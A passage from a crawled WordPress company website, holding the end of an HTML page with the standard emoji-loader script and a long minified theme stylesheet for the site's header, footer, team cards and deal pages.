src="https://cdn.jsdelivr.net/npm/chartjs-adapter-date-fns/dist/chartjs-adapter-date-fns.bundle.min.js?ver=1.0.0" id="date-adapter-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cavendish.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cavendish.com/wp-includes/js/wp-emoji-loader.min.js</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_45239b7b674742ad1e211a31828db914.css?ver=117.0
body_size: 4328
content:
html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}main{margin-top:0;overflow-x:hidden}footer{margin-top:0}.gfield_label{color:var(--wp--preset--color--contrast) !important}a{transition:all .2s ease-in-out}a.unstyled{text-decoration:none !important}.site-header{background-color:var(--wp--preset--color--dark-charcoal);color:var(--wp--preset--color--white)}.site-header .top-navigation{border-bottom:1px solid var(--wp--preset--color--dark-gray);padding:5px 100px}.site-header .top-navigation a{color:var(--wp--preset--color--light-silver) !important;text-decoration:none;font-size:var(--wp--preset--font-size--base);line-height:19px}@media only screen and (max-width:550px){header.site-header .wp-block-group.top-navigation{padding-right:0;padding-left:10px}.site-header .top-navigation .wp-block-navigation{gap:10px}}.site-header .main-navigation .wp-block-navigation li:last-child{padding-left:30px}.site-header .main-navigation .wp-block-navigation li:last-child a{border:1px solid var(--wp--preset--color--orange);padding:0 15px;color:var(--wp--preset--color--orange) !important;border-radius:3px}.site-header .main-navigation .wp-block-navigation li:last-child a:hover{color:var(--wp--preset--color--dark-charcoal) !important;background-color:#e89244}.site-header .main-navigation{padding:5px 100px}.site-header .main-navigation a{font-size:var(--wp--preset--font-size--xbase);color:var(--wp--preset--color--white) !important;text-decoration:none;padding:.5rem 0}.wp-block-search__inside-wrapper .wp-block-search__button{background-color:transparent}.site-footer{color:var(--wp--preset--color--dark-charcoal);background-color:#dceef1}.site-footer .wp-block-group{padding:40px 0;font-size:var(--wp--preset--font-size--xbase)}.site-footer .wp-block-group p{line-height:30px}.site-footer .wp-block-group .company-info p{line-height:24px;width:45%}.site-footer .wp-block-group .nav-investors .wp-block-navigation{margin:0}.site-footer .wp-block-group .nav-investors p{font-weight:700}.site-footer .wp-block-group .nav-investors ul{display:block}.site-footer .wp-block-group .nav-investors ul li{display:block}.site-footer .wp-block-group .wp-block-column a{text-decoration:none;line-height:1.6;border-bottom:2px solid transparent;max-width:fit-content}.site-footer .wp-block-group .wp-block-column a:not(.wp-block-social-link-anchor):hover{border-bottom:2px solid var(--wp--preset--color--sky-blue)}.gform-theme--framework .gform_fields .gfield_label{color:var(--wp--preset--color--royal-blue) !important;text-transform:uppercase}.gform_fields .gfield textarea,.gform_fields .gfield input{background-color:var(--wp--preset--color--light-blue)}.gform_footer .gform_button,.gform_fields .gfield textarea,.gform_fields .gfield input{border-radius:3px}.gform-theme--foundation .gform_fields{row-gap:20px}.gform_footer .gform_button{min-width:125px !important;padding:0 25px}.post-content p{font-size:24px;line-height:36px;color:#3a3835}.deal-content li,.post-content li{color:#3a3835;line-height:36px}.deal-content p{font-size:24px;line-height:36px;color:#3a3835}.container-people{display:flex;flex-wrap:wrap;justify-content:center}.person{width:23%;height:350px;position:relative;overflow:hidden;margin-bottom:2.66%}.person.margin-2{margin-left:2.66%;margin-right:1.33%}.person.margin-3{margin-left:1.33%;margin-right:2.66%}.person img{width:100%;height:100%;object-fit:cover}.person:hover img{filter:brightness(.7)}.person-details{position:absolute;bottom:-50px;left:0;width:100%;background-color:transparent;transition:bottom .3s ease}.person:hover .person-details{bottom:0;background-color:#5684fd}.info{color:#fff;padding:10px 20px 0;overflow:hidden}.contact{color:#fff;padding:0 20px 10px;overflow:hidden;position:relative}.person-details:hover{transform:translateY(0%)}.person .info .info-name{color:#fff;font-size:28px;font-weight:700;line-height:37px}.person .info p,.person .contact p{padding:0;margin:0}.person .info .info-position{color:#fff;font-size:15px;line-height:22px;text-transform:uppercase;font-weight:400}.person .info hr{height:6px;width:10%;color:#5684fd;background-color:#5684fd;border:0;margin-left:0}.person:hover .info hr{color:#fff;background-color:#fff}.person .contact p{color:#fff;font-size:14px;line-height:22px}.person .contact a{text-decoration:none}.person .contact a:hover{text-decoration:underline}.person .contact .btn-linkedIN{position:absolute;right:20px;top:10px;align-items:center;display:flex;line-height:0;transition:transform .1s ease;color:var(--wp--preset--color--sky-blue) !important;background-color:var(--wp--preset--color--light-sky-blue) !important;border-radius:9999px;padding:.25em}.person .contact .btn-linkedIN:hover{background-color:unset !important;color:var(--wp--preset--color--light-sky-blue) !important}#splideDealTeam{padding-top:60px;position:relative}#splideDealTeam .person{width:92%;margin-left:4%;margin-right:4%}#splideDealTeam .person-details{width:100%}#splideDealTeam .splide__arrows{position:absolute;right:50px;top:25px}@media (min-width:850px){#splideDealTeam .splide__arrows.visible-mobile{display:none}}@media (min-width:450px){#splideDealTeam .splide__arrows.visible-mobile-xs{display:none}}#splideDealTeam .splide__arrows.hidden{display:none}#splideDealTeam .splide__arrows .splide__arrow{background:0 0;height:4em;width:4em}#splideDealTeam .splide__arrows .splide__arrow svg{width:10.2em;color:#5684fd;transition:250ms all ease;path{transition:.25s all ease;height:100%}}#splideDealTeam .splide__arrows .splide__arrow--next{right:-3em}#splideDealTeam .splide__arrows .splide__arrow--prev{left:-7em}@media only screen and (max-width:1024px){#dealBlock .services_list,#dealBlock .sectors_list{font-size:25px}#dealBlock .top-sector-list .sectors_list{font-size:15px}}.page-id-13 .entry-content{padding-left:0;padding-right:0}.single-post #newsBlock>.kb-row-layout-wrap:nth-of-type(1) .kt-row-column-wrap{padding-top:var(--global-kb-spacing-xl,4rem)}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(5)>.kt-row-column-wrap{padding-left:0;padding-right:0}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(6)>.kt-row-column-wrap .wp-block-kadence-advancedheading,.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading,.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading{font-size:2.5rem !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{font-size:1.8rem !important}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:350px !important;min-height:350px !important}@media only screen and (max-width:767px){.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading,.single-deals .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading{font-size:35px !important;line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{font-size:25px !important;line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:300px !important;min-height:300px !important}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(2),.single-deals .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(2){order:1 !important}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(1),.single-deals .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column:nth-child(1){order:2 !important;padding-top:20px}.single-post #newsBlock .post-content .wp-block-kadence-advancedheading,.single-deals .deal-content .wp-block-kadence-advancedheading,.single-deals .deal-content .wp-block-heading,.single-post .post-content .wp-block-heading{font-size:22px !important;line-height:1.2 !important}.single-post #newsBlock .kb-row-layout-wrap:nth-of-type(3){padding-top:20px !important;padding-bottom:30px !important}.single-post main .kb-row-layout-wrap,.single-deals main .kb-row-layout-wrap{padding-left:25px !important;padding-right:25px !important}.single-post main .wp-block-kadence-rowlayout .kt-row-column-wrap{padding:0 !important}.single-post .deals-slider,.single-deals .deals-slider{padding-left:10px !important;padding-right:10px !important}.single-deals .dealteam-slider,.single-deals .people-slider{padding-left:0 !important;padding-right:0 !important}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:350px !important;min-height:350px !important}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap,.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(4)>.kt-row-column-wrap,.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(5)>.kt-row-column-wrap,.single-deals .dealteam-slider,.single-deals .people-slider,.single-post main .kb-row-layout-wrap:nth-of-type(4),.single-post main .kb-row-layout-wrap:nth-of-type(5),.single-post main .kb-row-layout-wrap:nth-of-type(1) .kt-row-column-wrap,.single-post main .kb-row-layout-wrap .kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap .kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(5),.single-deals main .kb-row-layout-wrap:nth-of-type(6),.single-deals main .kb-row-layout-wrap:nth-of-type(7),.single-deals main .kb-row-layout-wrap:nth-of-type(6) .kt-row-column-wrap,.single-deals .deals-slider{padding-left:0 !important;padding-right:0 !important}.single-deals main .kb-row-layout-wrap:nth-of-type(8) .wp-block-kadence-advancedheading{line-height:1.2 !important}.single-deals .news-block .row{padding:40px 10px}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap>.wp-block-kadence-column:nth-of-type(1){display:none}.single-deals main .kb-row-layout-wrap:nth-of-type(2){padding:0 !important}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2,#dealBlock .services_list,#dealBlock .sectors_list{font-size:1.4rem !important}.deal-content p{line-height:28px}.single-deals .wp-block-group>.kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap{padding-top:0}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2)>.kt-inside-inner-col .kb-row-layout-wrap .kt-row-column-wrap{padding-bottom:0}}@media only screen and (max-width:550px){.single-post #newsBlock .post-content .wp-block-kadence-advancedheading{font-size:18px !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading,.single-deals .kb-row-layout-wrap:first-of-type h1.wp-block-kadence-advancedheading{font-size:27px !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type div.wp-block-kadence-advancedheading{font-size:22px !important}.single-post #newsBlock .kb-row-layout-wrap:first-of-type>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col,.single-deals .wp-block-group>.kb-row-layout-wrap:first-of-type>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col{height:200px !important;min-height:200px !important}}.site-header .main-navigation,.site-footer>.wp-block-group-is-layout-constrained{padding:5px 50px;max-width:1500px;margin:auto}.single-deals .kt-row-column-wrap,.single-post .kt-row-column-wrap,.post-type-archive-services .kt-row-column-wrap,.post-type-archive-sectors .kt-row-column-wrap,.post-type-archive-deals .kt-row-column-wrap,.page-id-13 .kt-row-column-wrap{max-width:1500px !important;margin:auto}.single-deals .kt-row-column-wrap.kt-has-3-columns.kt-row-layout-equal{column-gap:1rem !important}.single-post main .kb-row-layout-wrap:nth-of-type(1) .kt-row-column-wrap{padding-left:0 !important}@media screen and (max-width:768px){.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-services main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-top:25px}}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-services main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(1)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-right:15px;padding-bottom:25px;padding-left:50px}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:first-of-type .kt-inside-inner-col{padding-top:25px;padding-right:50px;padding-bottom:25px;padding-left:50px}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2)>.kt-inside-inner-col{padding-top:25px;padding-right:40px;padding-bottom:25px;padding-left:40px}.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .services_list,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .sectors_list{font-size:28px}@media only screen and (max-width:1270px){.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .services_list,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col .sectors_list{font-size:1.4rem}}.single-deals main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-deals main .kb-row-layout-wrap:nth-of-type(4)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-post main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col:nth-of-type(3),.single-services main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col,.single-sectors main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-top:25px;padding-right:45px;padding-bottom:25px;padding-left:45px}.single-deals .single-deals main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col,.single-deals .single-deals main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(3) .kt-inside-inner-col,.single-deals .single-deals main .kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap .wp-block-kadence-column:nth-of-type(4) .kt-inside-inner-col{padding-left:30px;padding-right:30px}.single-post .deals-slider{padding-left:20px;padding-right:20px}.single-sectors .kb-row-layout-wrap:nth-of-type(2) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col,.single-sectors .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap>.wp-block-kadence-column:not(.kb-section-dir-vertical)>.kt-inside-inner-col,.single-services .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap>.wp-block-kadence-column:not(.kb-section-dir-vertical)>.kt-inside-inner-col,.single-services .kb-row-layout-wrap:nth-of-type(2) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col{padding-left:1rem;padding-right:1rem}.single-sectors .wp-block-acf-news-related,.single-services .wp-block-acf-news-related{max-width:100% !important}.single-post .kb-row-layout-wrap:nth-of-type(5) .news-block .container,.single-sectors .news-block .container,.single-services .news-block .container{max-width:1500px !important;margin:auto !important}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-of-type:not(.has-sky-blue-color),.deal-quote,.post-quote{line-height:1.4 !important;font-weight:400 !important;font-style:normal !important;color:var(--wp--preset--color--dark-charcoal) !important;padding-right:var(--global-kb-spacing-xl,4rem)}.deal-quote .wp-block-kadence-spacer .kt-block-spacer hr.kt-divider,.post-quote .wp-block-kadence-spacer .kt-block-spacer hr.kt-divider{display:none}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:nth-of-type(2),main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading.has-sky-blue-color:not(h4):first-of-type,.deal-cite,.post-cite{color:var(--wp--preset--color--sky-blue) !important;line-height:1.2 !important;position:relative;max-width:fit-content;text-transform:uppercase;font-size:14px}.deal-cite:after,.post-cite:after{content:'';display:block;height:5px;margin-top:.3rem;background-color:#5684fd}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:nth-of-type(2):after,main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading.has-sky-blue-color:first-of-type:not(h4):after{content:'';display:block;height:5px;margin-top:.3rem;background-color:#5684fd}.single-deals main .kb-row-layout-wrap:nth-of-type(3)>.kt-row-column-wrap .wp-block-kadence-column .kt-inside-inner-col{padding-right:40px}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-of-type:before,.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{content:'';width:40px;height:50px;position:absolute;top:-10px}.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{top:-30px}@media only screen and (max-width:1024px){.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-of-type:before,.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{top:-30px}}.single-deals .people-slider,.single-deals .dealteam-slider,.single-deals .deals-slider{padding-left:30px;padding-right:30px}.single-deals main .kb-row-layout-wrap:nth-of-type(3) .wp-block-kadence-column:nth-of-type(1) .kt-inside-inner-col .wp-block-kadence-advancedheading:first-child:before,.single-post .post-quote>.kt-inside-inner-col p:nth-of-type(1):before{background-image:url('/wp-content/uploads/2024/04/quote-m.png')}.single-sectors .deals-slider,.single-services .deals-slider,.single-sectors .dealteam-slider,.single-services .dealteam-slider,.single-sectors .people-slider,.single-services .people-slider{max-width:1500px !important;margin:8rem auto 12rem auto !important}.single-sectors #splideDealsSector,.single-services #splideDealsSector,.single-sectors #splideDealTeam,.single-services #splideDealTeam,.single-sectors #splidePeople,.single-services #splidePeople{padding-left:30px;padding-right:30px}.kb-row-layout-wrap.half-width-image-and-text-columns>.kt-row-column-wrap{grid-template-columns:calc(50% + ((var(--global-kb-gap-lg, 4rem) * 1) / 2)) calc(
            45% - ((var(--global-kb-gap-lg, 4rem) * 1) / 2)
        )}@media only screen and (max-width:1024px){.kb-row-layout-wrap.half-width-image-and-text-columns>.kt-row-column-wrap{grid-template-columns:minmax(0, 1fr)}}:root{--global-kb-font-size-sm:18px !important;--global-kb-font-size-md:19px !important;--global-kb-font-size-lg:20px !important;--global-kb-font-size-xl:24px !important;--global-kb-font-size-xxl:36px !important;--global-kb-font-size-xxxl:48px !important;--global-palette1:#22529d !important;--global-palette2:#264085 !important}.site-footer .wp-block-separator{border-top-width:1px}.person:before,.deal-sector-item .post-item:before,.post-item:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,1) 0%,rgba(0,0,0,1) 0%,rgba(0,0,0,0) 50%)}@property --myColor1{syntax:'<color>';initial-value:#fff;inherits:false}@property --myColor2{syntax:'<color>';initial-value:#fff;inherits:false}@property --myColor3{syntax:'<color>';initial-value:#fff;inherits:false}.person:before,.deal-sector-item .post-item:before,.post-item:before{--myColor1:rgba(0,0,0,.6);--myColor2:rgba(0,0,0,.6);--myColor3:rgba(0,0,0,0);background:linear-gradient(0deg,var(--myColor1) 0%,var(--myColor2) 0%,var(--myColor3) 70%);transition:--myColor1 .3s ease-in-out,--myColor2 .3s ease-in-out,--myColor3 .3s ease-in-out}.person:hover:before,.deal-sector-item .post-item:hover:before,.post-item:hover:before{--myColor1:rgba(0,0,0,.6);--myColor2:rgba(0,0,0,.6);--myColor3:rgba(0,0,0,.6)}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col{display:flex}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .wp-block-kadence-advancedheading{line-height:18px;order:1}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .wp-block-spacer{height:0 !important;order:2}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .wp-block-kadence-spacer{margin-top:1.5rem;order:3}.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .sectors_list,.single-deals .wp-block-kadence-column>.kt-inside-inner-col>.kb-row-layout-wrap>.kt-row-column-wrap>.wp-block-kadence-column>.kt-inside-inner-col .services_list,.single-deals main .wp-block-group>.kb-row-layout-wrap:nth-of-type(2)>.kt-row-column-wrap:nth-of-type(1)>.wp-block-kadence-column:nth-of-type(2) .kt-inside-inner-col h2{padding-top:15px;line-height:1;order:4;margin:0}a.kb-button.kt-btn-size-small:hover{color:var(--wp--preset--color--sky-blue)}a.kb-button.kt-btn-size-small span:before{content:'';position:absolute;display:block;width:100%;height:2px;bottom:0;left:0;transform:scaleX(0);transform-origin:top left;transition:transform .3s ease}a.kb-button:not(.kb-btn-global-fill).kt-btn-size-small span:before{background-color:var(--wp--preset--color--sky-blue)}a.kb-button.kt-btn-size-small:hover span:before{transform:scaleX(1)}a.kb-button.kt-btn-size-small:hover span:after{background:#5684fd}.gform_button,.kb-button:not(.kb-btn-global-inherit):not(.kt-btn-size-small):not(.kt-btn-size-standard){font-size:1.35rem !important;padding:.4em 1em !important}.search-icon{transform:scaleX(-1)}.more-link{position:absolute;right:50px;top:50px;text-decoration:none;font-size:14px;color:#5684fd;text-transform:uppercase;font-weight:600}@media only screen and (max-width:1024px){.more-link{position:relative;right:0;top:unset}}.more-link span{position:absolute;right:-105px}.overview-nav a span{display:inline-block;margin-left:1rem}.overview-nav a svg,.more-link span svg{height:16px;width:90px;transition:250ms all ease;cursor:pointer;display:flex;align-items:center;path{transition:.25s all ease;height:100%}}.overview-nav a:hover svg path,.splide__arrows .splide__arrow:hover svg path,.more-link:hover span svg path{d:path('M 0.615 9.213 L 45.787 9.213 L 41.751 5.021 L 43.066 3.655 L 49.353 10.188 L 43.066 16.721 L 41.751 15.355 L 45.787 11.164 L 0.615 11.164 L 0.615 9.213 Z');d:'M 0.615 9.213 L 45.787 9.213 L 41.751 5.021 L 43.066 3.655 L 49.353 10.188 L 43.066 16.721 L 41.751 15.355 L 45.787 11.164 L 0.615 11.164 L 0.615 9.213 Z'}.wp-block-social-links{margin-bottom:0}.page-id-13 h1[class^=kt-adv-heading13],.post-type-archive-deals h1[class^=kt-adv-headingcavendish-theme__archive-deals]{font-size:35px !important}.page-id-13 h2[class^=kt-adv-heading13],.post-type-archive-deals h2[class^=kt-adv-headingcavendish-theme__archive-deals]{font-size:55px !important;margin-top:1rem !important;line-height:1.2 !important}.mn-filter select{background-image:linear-gradient(45deg,transparent 50%,#5684fd 50%),linear-gradient(135deg,#5684fd 50%,transparent 50%);background-position:calc(100% - 20px) calc(1em + 2px), calc(100% - 15px) calc(1em + 2px),
        calc(100% - 2.5em) .5em;background-size:5px 5px,5px 5px,1px 1.5em;background-repeat:no-repeat;display:inline-block;font:inherit;line-height:1.5em;padding:.5em 3.5em .5em 1em;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin-right:2rem}.mn-filter select:focus{outline-color:#5684fd}.post-back-buttons,.deal-back-buttons{padding-top:15px;color:var(--wp--preset--color--sky-blue);margin-bottom:-.5rem}.post-back-buttons a,.deal-back-buttons a{text-decoration:none;color:var(--wp--preset--color--sky-blue);position:relative;padding-bottom:5px}.post-back-buttons a:hover,.deal-back-buttons a:hover{color:var(--wp--preset--color--sky-blue);background:unset !important}.post-back-buttons a:before,.deal-back-buttons a:before{content:'';position:absolute;display:block;width:100%;height:2px;bottom:0;left:0;top:unset;background-color:var(--wp--preset--color--sky-blue);transform:scaleX(0);transform-origin:top left;transition:transform .3s ease}.post-back-buttons a:hover:before,.deal-back-buttons a:hover:before{transform:scaleX(1)}.post-back-buttons span,.deal-back-buttons span{padding:.5rem 0}.post-type-archive-sectors h2.entry-title,.post-type-archive-services h2.entry-title{padding:0 